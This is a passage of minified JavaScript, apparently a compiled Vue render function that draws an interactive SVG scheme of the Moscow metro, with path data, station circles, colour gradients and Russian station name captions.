1301.9C1829.89 1301.9 1830.56 1301.22 1830.56 1300.4C1830.56 1299.57 1829.89 1298.9 1829.06 1298.9C1828.23 1298.9 1827.56 1299.57 1827.56 1300.4C1827.56 1301.22 1828.23 1301.9 1829.06 1301.9Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_488",d:"M1829.06 1326.9C1829.89 1326.9 1830.56 1326.22 1830.56 1325.4C1830.56 1324.57 1829.89 1323.9 1829.06 1323.9C1828.23 1323.9 1827.56 1324.57 1827.56 1325.4C1827.56 1326.22 1828.23 1326.9 1829.06 1326.9Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-246"}},[s("path",{attrs:{id:"Vector_363",d:"M2115.08 1605.74C2115.85 1605.45 2116.25 1604.58 2115.96 1603.81C2115.67 1603.03 2114.81 1602.64 2114.03 1602.92C2113.25 1603.21 2112.86 1604.08 2113.15 1604.85C2113.44 1605.63 2114.3 1606.02 2115.08 1605.74Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_364",d:"M2119.76 1603.99C2120.54 1603.7 2120.93 1602.84 2120.64 1602.06C2120.36 1601.29 2119.49 1600.89 2118.72 1601.18C2117.94 1601.47 2117.54 1602.33 2117.83 1603.11C2118.12 1603.89 2118.99 1604.28 2119.76 1603.99Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_365",d:"M2124.45 1602.25C2125.22 1601.96 2125.62 1601.09 2125.33 1600.32C2125.04 1599.54 2124.18 1599.15 2123.4 1599.44C2122.62 1599.72 2122.23 1600.59 2122.52 1601.36C2122.81 1602.14 2123.67 1602.54 2124.45 1602.25Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-245"}},[s("path",{attrs:{id:"Vector_360",d:"M2115.08 1605.74C2115.85 1605.45 2116.25 1604.58 2115.96 1603.81C2115.67 1603.03 2114.81 1602.64 2114.03 1602.92C2113.25 1603.21 2112.86 1604.08 2113.15 1604.85C2113.44 1605.63 2114.3 1606.02 2115.08 1605.74Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_361",d:"M2119.76 1603.99C2120.54 1603.7 2120.93 1602.84 2120.64 1602.06C2120.36 1601.29 2119.49 1600.89 2118.72 1601.18C2117.94 1601.47 2117.54 1602.33 2117.83 1603.11C2118.12 1603.89 2118.99 1604.28 2119.76 1603.99Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_362",d:"M2124.45 1602.25C2125.22 1601.96 2125.62 1601.09 2125.33 1600.32C2125.04 1599.54 2124.18 1599.15 2123.4 1599.44C2122.62 1599.72 2122.23 1600.59 2122.52 1601.36C2122.81 1602.14 2123.67 1602.54 2124.45 1602.25Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-326"}},[s("path",{attrs:{id:"Vector_477",d:"M1829.06 1321.9C1829.89 1321.9 1830.56 1321.22 1830.56 1320.4C1830.56 1319.57 1829.89 1318.9 1829.06 1318.9C1828.23 1318.9 1827.56 1319.57 1827.56 1320.4C1827.56 1321.22 1828.23 1321.9 1829.06 1321.9Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_478",d:"M1829.06 1316.9C1829.89 1316.9 1830.56 1316.22 1830.56 1315.4C1830.56 1314.57 1829.89 1313.9 1829.06 1313.9C1828.23 1313.9 1827.56 1314.57 1827.56 1315.4C1827.56 1316.22 1828.23 1316.9 1829.06 1316.9Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_479",d:"M1829.06 1311.9C1829.89 1311.9 1830.56 1311.22 1830.56 1310.4C1830.56 1309.57 1829.89 1308.9 1829.06 1308.9C1828.23 1308.9 1827.56 1309.57 1827.56 1310.4C1827.56 1311.22 1828.23 1311.9 1829.06 1311.9Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_480",d:"M1829.06 1306.9C1829.89 1306.9 1830.56 1306.22 1830.56 1305.4C1830.56 1304.57 1829.89 1303.9 1829.06 1303.9C1828.23 1303.9 1827.56 1304.57 1827.56 1305.4C1827.56 1306.22 1828.23 1306.9 1829.06 1306.9Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_481",d:"M1829.06 1301.9C1829.89 1301.9 1830.56 1301.22 1830.56 1300.4C1830.56 1299.57 1829.89 1298.9 1829.06 1298.9C1828.23 1298.9 1827.56 1299.57 1827.56 1300.4C1827.56 1301.22 1828.23 1301.9 1829.06 1301.9Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_482",d:"M1829.06 1326.9C1829.89 1326.9 1830.56 1326.22 1830.56 1325.4C1830.56 1324.57 1829.89 1323.9 1829.06 1323.9C1828.23 1323.9 1827.56 1324.57 1827.56 1325.4C1827.56 1326.22 1828.23 1326.9 1829.06 1326.9Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-268"}},[s("path",{attrs:{id:"transition-268",d:"M1436.92 1212C1443.55 1212 1448.92 1206.63 1448.92 1200C1448.92 1193.37 1443.55 1188 1436.92 1188C1430.29 1188 1424.92 1193.37 1424.92 1200C1424.92 1206.63 1430.29 1212 1436.92 1212Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-224"}},[s("path",{attrs:{id:"transition-224",d:"M2137.59 2223.37C2144.77 2223.37 2150.59 2217.55 2150.59 2210.37C2150.59 2203.19 2144.77 2197.37 2137.59 2197.37C2130.41 2197.37 2124.59 2203.19 2124.59 2210.37C2124.59 2217.55 2130.41 2223.37 2137.59 2223.37Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})])]),s("g",[s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-1",xmlns:"http://www.w3.org/2000/svg","data-toggled":"false","data-id":"31 687"}},[s("tspan",{attrs:{x:"1888.64",y:"932.64"}},[t._v("Бульвар\n            ")]),s("tspan",{attrs:{x:"1888.64",y:"948.64"}},[t._v("Рокоссовского")])]),s("circle",{attrs:{id:"station-1",xmlns:"http://www.w3.org/2000/svg",cx:"1871.7",cy:"950.84",r:"7.7",fill:"none",stroke:"#D51317","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-22","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"41"}},[s("tspan",{attrs:{x:"941.39",y:"2217.71"}},[t._v("Воробьёвы\n            ")]),s("tspan",{attrs:{x:"941.39",y:"2233.71"}},[t._v("горы")])]),s("circle",{attrs:{id:"station-22",xmlns:"http://www.w3.org/2000/svg",cx:"929",cy:"2226",r:"5",fill:"none",stroke:"#D51317","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-24","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"127 794"}},[s("tspan",{attrs:{x:"950",y:"2417.5"}},[t._v("Проспект\n            ")]),s("tspan",{attrs:{x:"950",y:"2433.5"}},[t._v("Вернадского")])]),s("g",{attrs:{id:"station-24",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-24",cx:"929",cy:"2438.02",r:"12",fill:"none",stroke:"url(#paint1_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint1_linear_73232_10178",x1:"929",y1:"2426.02",x2:"929",y2:"2450.02",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#89CDCF"}}),s("stop",{attrs:{offset:"1","stop-color":"#D51519"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-26","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"187"}},[s("tspan",{attrs:{x:"945.24",y:"2515.1"}},[t._v("Юго-\n            ")]),s("tspan",{attrs:{x:"945.24",y:"2531.1"}},[t._v("Западная")])]),s("circle",{attrs:{id:"station-26",xmlns:"http://www.w3.org/2000/svg",cx:"929",cy:"2512",r:"5",fill:"none",stroke:"#D51317","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-7","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"132"}},[s("tspan",{attrs:{x:"981.6",y:"894.92"}},[t._v("Речной\n            ")]),s("tspan",{attrs:{x:"981.6",y:"910.92"}},[t._v("вокзал")])]),s("circle",{attrs:{id:"station-7",xmlns:"http://www.w3.org/2000/svg",cx:"965",cy:"899",r:"5",fill:"none",stroke:"#4AAF50","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-102","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"141 778"}},[s("tspan",{attrs:{x:"658.097",y:"1968.27"}},[t._v("Славянский\n            ")]),s("tspan",{attrs:{x:"658.097",y:"1984.27"}},[t._v("бульвар")])]),s("g",{attrs:{id:"station-102",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-102",cx:"637.96",cy:"1943.02",r:"12",fill:"none",stroke:"url(#paint12_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint12_linear_73232_10178",x1:"625.96",y1:"1943.02",x2:"649.96",y2:"1943.02",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#F7A702"}}),s("stop",{attrs:{offset:"1","stop-color":"#0273BB"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-129","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"171"}},[s("tspan",{attrs:{x:"530.121",y:"1869.94"}},[t._v("Филёвский парк")])]),s("circle",{attrs:{id:"station-129",xmlns:"http://www.w3.org/2000/svg",cx:"653",cy:"1871",r:"5",fill:"none",stroke:"#1EBCEF","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-8","data-toggled":"false","data-id":"176",xmlns:"http://www.w3.org/2000/svg"}},[s("tspan",{attrs:{x:"1888.73",y:"1035.9"}},[t._v("Черкизовская")])]),s("circle",{attrs:{id:"station-8",xmlns:"http://www.w3.org/2000/svg",cx:"1871.32",cy:"1019.24",r:"7.7",fill:"none",stroke:"#D51317","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-11","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"66"}},[s("tspan",{attrs:{x:"1786.6",y:"1411.66"}},[t._v("Красносельская")])]),s("circle",{attrs:{id:"station-11",xmlns:"http://www.w3.org/2000/svg",cx:"1776",cy:"1399",r:"5",fill:"none",stroke:"#D51317","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-12","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"62 677"}},[s("tspan",{attrs:{x:"1765.01",y:"1463.59"}},[t._v("Комсомольская")])]),s("g",{attrs:{id:"station-12",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-12",cx:"1713",cy:"1461",r:"12",fill:"none",stroke:"url(#paint3_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint3_linear_73232_10178",x1:"1713",y1:"1449",x2:"1713",y2:"1473",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#D31317"}}),s("stop",{attrs:{offset:"1","stop-color":"#905032"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-13","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"67"}},[s("tspan",{attrs:{x:"1681.81",y:"1514.5"}},[t._v("Красные\n            ")]),s("tspan",{attrs:{x:"1681.81",y:"1530.5"}},[t._v("Ворота")])]),s("circle",{attrs:{id:"station-13",xmlns:"http://www.w3.org/2000/svg",cx:"1677",cy:"1498",r:"5",fill:"none",stroke:"#D51317","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-15","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"78"}},[s("tspan",{attrs:{x:"1520.1",y:"1685.87"}},[t._v("Лубянка")])]),s("circle",{attrs:{id:"station-15",xmlns:"http://www.w3.org/2000/svg",cx:"1516.7",cy:"1657.7",r:"7.7",fill:"none",stroke:"#D51317","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-16","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"4"}},[s("tspan",{attrs:{x:"1452.92",y:"1741.37"}},[t._v("Охотный Ряд")])]),s("circle",{attrs:{id:"station-16",xmlns:"http://www.w3.org/2000/svg",cx:"1437.7",cy:"1736.7",r:"7.7",fill:"none",stroke:"#D51317","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-17","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"24"}},[s("tspan",{attrs:{x:"1246",y:"1884.5"}},[t._v("Библиотека\n            ")]),s("tspan",{attrs:{x:"1246",y:"1900.5"}},[t._v("им. Ленина")])]),s("circle",{attrs:{id:"station-17",xmlns:"http://www.w3.org/2000/svg",cx:"1284.7",cy:"1859.7",r:"7.7",fill:"none",stroke:"#D51317","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-18","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"69"}},[s("tspan",{attrs:{x:"1169.21",y:"1948.33"}},[t._v("Кропоткинская")])]),s("circle",{attrs:{id:"station-18",xmlns:"http://www.w3.org/2000/svg",cx:"1158",cy:"1932",r:"5",fill:"none",stroke:"#D51317","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-21","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"147"}},[s("tspan",{attrs:{x:"1022.47",y:"2092.68"}},[t._v("Спортивная")])]),s("circle",{attrs:{id:"station-21",xmlns:"http://www.w3.org/2000/svg",cx:"1006.7",cy:"2082.7",r:"7.7",fill:"none",stroke:"#D51317","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-23","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"170"}},[s("tspan",{attrs:{x:"949.689",y:"2345.39"}},[t._v("Университет")])]),s("circle",{attrs:{id:"station-23",xmlns:"http://www.w3.org/2000/svg",cx:"929",cy:"2343",r:"5",fill:"none",stroke:"#D51317","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-33","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"160"}},[s("tspan",{attrs:{x:"945.24",y:"2577.56"}},[t._v("Тропарёво")])]),s("circle",{attrs:{id:"station-33",xmlns:"http://www.w3.org/2000/svg",cx:"929",cy:"2574",r:"5",fill:"none",stroke:"#D51317","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-34","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"357"}},[s("tspan",{attrs:{x:"945.24",y:"2639.52"}},[t._v("Румянцево")])]),s("circle",{attrs:{id:"station-34",xmlns:"http://www.w3.org/2000/svg",cx:"929",cy:"2636",r:"5",fill:"none",stroke:"#D51317","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-36","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"478 1584"}},[s("tspan",{attrs:{x:"945.24",y:"2763.43"}},[t._v("Филатов Луг")])]),s("circle",{attrs:{id:"station-36",xmlns:"http://www.w3.org/2000/svg",cx:"929",cy:"2760",r:"5",fill:"none",stroke:"#D51317","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-37","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"474 1583"}},[s("tspan",{attrs:{x:"945.24",y:"2825.39"}},[t._v("Прокшино")])]),s("circle",{attrs:{id:"station-37",xmlns:"http://www.w3.org/2000/svg",cx:"929",cy:"2821",r:"5",fill:"none",stroke:"#D51317","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-38","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"473"}},[s("tspan",{attrs:{x:"968.992",y:"2877.5"}},[t._v("Ольховая")])]),s("circle",{attrs:{id:"station-38",xmlns:"http://www.w3.org/2000/svg",cx:"964.737",cy:"2883.81",r:"5",fill:"none",stroke:"#D51317","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-2","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"433 1635"}},[s("tspan",{attrs:{x:"1000.08",y:"738.21"}},[t._v("Ховрино")])]),s("circle",{attrs:{id:"station-2",xmlns:"http://www.w3.org/2000/svg",cx:"964.7",cy:"769.7",r:"7.7",fill:"none",stroke:"#4AAF50","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-41","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"144"}},[s("tspan",{attrs:{x:"981.024",y:"1161.63"}},[t._v("Сокол")])]),s("circle",{attrs:{id:"station-41",xmlns:"http://www.w3.org/2000/svg",cx:"965",cy:"1158",r:"5",fill:"none",stroke:"#4AAF50","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-42","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"15"}},[s("tspan",{attrs:{x:"981.024",y:"1225.19"}},[t._v("Аэропорт")])]),s("circle",{attrs:{id:"station-42",xmlns:"http://www.w3.org/2000/svg",cx:"965",cy:"1222",r:"5",fill:"none",stroke:"#4AAF50","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-43","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"45"}},[s("tspan",{attrs:{x:"1041",y:"1363.5"}},[t._v("Динамо")])]),s("circle",{attrs:{id:"station-43",xmlns:"http://www.w3.org/2000/svg",cx:"1021.7",cy:"1359.7",r:"7.7",fill:"none",stroke:"#4AAF50","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-45","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"83"}},[s("tspan",{attrs:{x:"1236.33",y:"1556.59"}},[t._v("Маяковская")])]),s("circle",{attrs:{id:"station-45",xmlns:"http://www.w3.org/2000/svg",cx:"1226",cy:"1563",r:"5",fill:"none",stroke:"#4AAF50","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-46","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"154"}},[s("tspan",{attrs:{x:"1230.24",y:"1690.79"}},[t._v("Тверская")])]),s("circle",{attrs:{id:"station-46",xmlns:"http://www.w3.org/2000/svg",cx:"1319.7",cy:"1657.7",r:"7.7",fill:"none",stroke:"#4AAF50","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-48","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"101"}},[s("tspan",{attrs:{x:"1491.17",y:"1958.46"}},[t._v("Новокузнецкая")])]),s("circle",{attrs:{id:"station-48",xmlns:"http://www.w3.org/2000/svg",cx:"1601.7",cy:"1937.7",r:"7.7",fill:"none",stroke:"#4AAF50","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-49","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"110 682"}},[s("tspan",{attrs:{x:"1666.33",y:"2065.28"}},[t._v("Павелецкая")])]),s("g",{attrs:{id:"station-49",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-49",cx:"1644.46",cy:"2046",r:"12",fill:"none",stroke:"url(#paint6_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint6_linear_73232_10178",x1:"1644.46",y1:"2034",x2:"1644.46",y2:"2058",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#4AAF50"}}),s("stop",{attrs:{offset:"1","stop-color":"#925335"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-88","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"6 694"}},[s("tspan",{attrs:{x:"1664.15",y:"2235.64"}},[t._v("Автозаводская")])]),s("circle",{attrs:{id:"station-88",xmlns:"http://www.w3.org/2000/svg",cx:"1644.7",cy:"2232.7",r:"7.7",fill:"none",stroke:"#4AAF50","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-89","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"360"}},[s("tspan",{attrs:{x:"1661.44",y:"2345.3"}},[t._v("Технопарк")])]),s("circle",{attrs:{id:"station-89",xmlns:"http://www.w3.org/2000/svg",cx:"1645",cy:"2341",r:"5",fill:"none",stroke:"#4AAF50","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-95","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"57 703"}},[s("tspan",{attrs:{x:"1669.47",y:"2579.77"}},[t._v("Каширская")])]),s("g",{attrs:{id:"station-95",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-95",cx:"1644.36",cy:"2560.98",r:"12",fill:"none",stroke:"url(#paint5_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint5_linear_73232_10178",x1:"1644.36",y1:"2548.98",x2:"1644.36",y2:"2572.98",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#89CDCF"}}),s("stop",{attrs:{offset:"1","stop-color":"#4CB052"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-98","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"55"}},[s("tspan",{attrs:{x:"1561.75",y:"2639.54"}},[t._v("Кантемировская")])]),s("circle",{attrs:{id:"station-98",xmlns:"http://www.w3.org/2000/svg",cx:"1675",cy:"2620",r:"5",fill:"none",stroke:"#4AAF50","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-101","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"174 630"}},[s("tspan",{attrs:{x:"1620.74",y:"2682.01"}},[t._v("Царицыно")])]),s("circle",{attrs:{id:"station-101",xmlns:"http://www.w3.org/2000/svg",cx:"1721.7",cy:"2665.7",r:"7.7",fill:"none",stroke:"#4AAF50","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-116","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"107"}},[s("tspan",{attrs:{x:"1815.9",y:"2746.53"}},[t._v("Орехово")])]),s("circle",{attrs:{id:"station-116",xmlns:"http://www.w3.org/2000/svg",cx:"1801.6",cy:"2746.4",r:"5",fill:"none",stroke:"#4AAF50","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-91","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"87"}},[s("tspan",{attrs:{x:"526.96",y:"924.651"}},[t._v("Митино")])]),s("circle",{attrs:{id:"station-91",xmlns:"http://www.w3.org/2000/svg",cx:"512",cy:"920.8",r:"5",fill:"none",stroke:"#0072BA","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-93","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"40 612"}},[s("tspan",{attrs:{x:"526.96",y:"1005.96"}},[t._v("Волоколамская")])]),s("circle",{attrs:{id:"station-93",xmlns:"http://www.w3.org/2000/svg",cx:"511.7",cy:"1001.7",r:"7.7",fill:"none",stroke:"#0072BA","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-94","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"95"}},[s("tspan",{attrs:{x:"526.96",y:"1123.47"}},[t._v("Мякинино")])]),s("circle",{attrs:{id:"station-94",xmlns:"http://www.w3.org/2000/svg",cx:"512",cy:"1119.9",r:"5",fill:"none",stroke:"#0072BA","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-96","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"149"}},[s("tspan",{attrs:{x:"526.96",y:"1242.98"}},[t._v("Строгино")])]),s("circle",{attrs:{id:"station-96",xmlns:"http://www.w3.org/2000/svg",cx:"512",cy:"1239.4",r:"5",fill:"none",stroke:"#0072BA","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-99","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"88"}},[s("tspan",{attrs:{x:"526.96",y:"1482.01"}},[t._v("Молодёжная")])]),s("circle",{attrs:{id:"station-99",xmlns:"http://www.w3.org/2000/svg",cx:"512",cy:"1478.6",r:"5",fill:"none",stroke:"#0072BA","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-127","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"73 600 696 790"}},[s("tspan",{attrs:{x:"493.893",y:"1980.34"}},[t._v("Кунцевская")])]),s("g",{attrs:{id:"station-127",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-127",cx:"582.48",cy:"1944.05",r:"16",fill:"none",stroke:"url(#paint18_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint18_linear_73232_10178",x1:"571.134",y1:"1933.32",x2:"594.869",y2:"1954.23",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#88CDCF"}}),s("stop",{attrs:{offset:"0.494644","stop-color":"#20BDEF"}}),s("stop",{attrs:{offset:"1","stop-color":"#0273BB"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-112","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"58 679 695"}},[s("tspan",{attrs:{x:"943.17",y:"1781.02"}},[t._v("Киевская")])]),s("g",{attrs:{id:"station-112",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-112",cx:"1031",cy:"1801",r:"16",fill:"none",stroke:"url(#paint10_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint10_linear_73232_10178",x1:"1021.47",y1:"1789.03",x2:"1041.05",y2:"1812.49",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#915133"}}),s("stop",{attrs:{offset:"0.517855","stop-color":"#20BDEF"}}),s("stop",{attrs:{offset:"1","stop-color":"#0273BB"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-115","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"142"}},[s("tspan",{attrs:{x:"1092.32",y:"1791.38"}},[t._v("Смоленская")])]),s("circle",{attrs:{id:"station-115",xmlns:"http://www.w3.org/2000/svg",cx:"1134.3",cy:"1805",r:"5",fill:"none",stroke:"#0072BA","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-117","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"14"}},[s("tspan",{attrs:{x:"1250.71",y:"1785.51"}},[t._v("Арбатская")])]),s("circle",{attrs:{id:"station-117",xmlns:"http://www.w3.org/2000/svg",cx:"1284.7",cy:"1805.7",r:"7.7",fill:"none",stroke:"#0072BA","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-119","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"74 680 622 1660"}},[s("tspan",{attrs:{x:"1832.95",y:"1640.79"}},[t._v("Курская")])]),s("g",{attrs:{id:"station-119",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-119",cx:"1803.17",cy:"1636.52",r:"16",fill:"none",stroke:"url(#paint9_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint9_linear_73232_10178",x1:"1803.17",y1:"1620.52",x2:"1803.17",y2:"1652.52",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#0273BB"}}),s("stop",{attrs:{offset:"0.344461","stop-color":"#925335"}}),s("stop",{attrs:{offset:"0.677509","stop-color":"#E94483"}}),s("stop",{attrs:{offset:"1","stop-color":"#47B485"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-120","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"19"}},[s("tspan",{attrs:{x:"1780.77",y:"1540.04"}},[t._v("Бауманская")])]),s("circle",{attrs:{id:"station-120",xmlns:"http://www.w3.org/2000/svg",cx:"1898",cy:"1541.6",r:"5",fill:"none",stroke:"#0072BA","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-121","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"186 787 